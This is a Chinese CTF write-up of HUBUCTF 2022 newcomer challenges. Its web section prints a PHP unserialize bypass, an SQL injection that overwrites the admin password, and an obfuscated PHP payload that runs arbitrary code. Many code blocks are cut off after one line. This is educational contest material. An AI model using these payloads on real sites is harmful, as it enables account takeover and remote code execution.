【HUBUCTF 2022 新生赛】WriteUp
部分题解,没有的题要么还没做要么不会做(菜)
web
checkin
1 |
|
一开始用的是
1 | ?info=a:2:{s:8:"username";s:14:"this_is_secret";s:8:"password";s:24:"this_is_not_known_to_you";} |
发现不对,好家伙再仔细一看提示,应该是flag.php里修改了变量的值,再仔细一看是弱比较..用true带走
1 | ?info=?info=a:2:{s:8:"username";b:1;s:8:"password";b:1;} |
ezsql
有点恶心的题目
一个登陆界面,尝试各种注入无果,应该不是注入点。有个注册页面,注册完会有一个更新个人信息页面

试一下update注入,发现注入点是年龄(age)

常规流程:
1 | # db |
搞列名的时候发现报错了,试了下单双引号反引号,全过滤了,所以hex绕过
1 | # columns (id,username,password,nickname,age,description) |
第一个恶心的地方来了哈,这里不能写from,举个例子

那就看看密码是啥形式存储的
1 | # password |

md5存的,那直接改admin的密码,引号不让用,手动hex一下
1 | nickname=1&age=1,password=(select 0x6334636134323338613062393233383230646363353039613666373538343962)%23&description=1&token=019dc1aa8df898ac22363f97fcc9ae73 |
退回去登录admin,发现啥也没有,想起来第一步update,把所有用户的description都改了,但是吧,一开始也不知道字段名,不知道where怎么写,有点恶心人
重启靶机改个密码,登admin拿到flag
Calculate
脚本跑一下,没啥好说的,注意请求不要太快就行
1 | import requests |
HowToGetShell
也没好说的 自增 urlencode
1 | mess=$_=%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B'!'%3D%3D'%40'%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24____%3D'_'%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___(%24_%5B_%5D)%3B;&_=phpinfo(); |
phpinfo里藏着flag
reverse
simple_RE
查壳,64位无壳

对输入做了处理,然后和一个变量进行对比,查看sub_401570,做了base64操作,只不过用了自定义表,换表即可


1 | import base64 |
ezPython
题目是个pyc,反编译一下
1 | from Crypto.Util.number import * |
password->bytes_to_long->base58->base64
按这个顺序逆一下,以及最后password要md5
1 | from Crypto.Util.number import * |

help
无壳 64位

输入一串char[54] path,并且要通过check,查看一眼check

第一眼很复杂,把数字转成字符之后发现path就是由wsad组成,代表上下左右,xy就是坐标,每一步都会进行校验,一旦map[16*x+y]是真值就寄了,所以关键是map的值。
map由CreateMap()生成

num变量是长度16的数组

搞一下看看
1 | num = [0xFFFF, |

一个迷宫,(我是做ctf还是做leetcode…)找了个BFS稍微修改一下
1 | def valid_actions(matrix, cur_point): |
验证了一下ok,md5后就是flag值
Crypto
RSAaaa
给了公钥和密文,n比较小,直接在线分解pq就行
1 | from Crypto.Util.number import * |
baby_encrypt
1 | 781612443113954655886887407898899451044114412011257135914071455155316031651170318041861191719652013207021272183228423832485254125932643269827992924 |
第一眼78,大写N的ASCII码,但是S是83,压根没出现,题目有提示加法,发现78+83=161 161+83=244找到规律了,开搞
1 | import string |
ezMath
nc连靶机

不恶心人话XXXX应该是四位大写小写数字,爆破一下
1 | import itertools |
拿到key之后就是让做数学题了,题目提示要做100道,那就pwntools开搞..

大意了,这第一步居然也是动态的,意味着后续调试都要经历一遍爆破,这个就有点恶心人了…
1 | import itertools |

misc
最简单的misc

lsb,save一下是个二维码,扫一下就行

messy_traffic
编号459http报文,上传了一个flag.zip,复制下来010里另存为zip

zip发现有密码,编号445http报文执行了cat passwd.txt,编号447http报文查看密码

用密码解压得到flag.txt
base32
纯恶心人,手头上有牛逼OCR工具的可以试一试
vmem
直接取证没结果,后来才发现附件是个zip..

查看镜像信息

查看文件,发现三个flag相关

dumpfiles挨个搞下来,第一个:
第二个是个图片
第三个是个py,这个改个名字跑一下就行

1 | flag3 = "" |
三段拼起来就是flag NSSCTF{W0w_y0u_G3t_th3_P4sSWd_YOu_WanT!}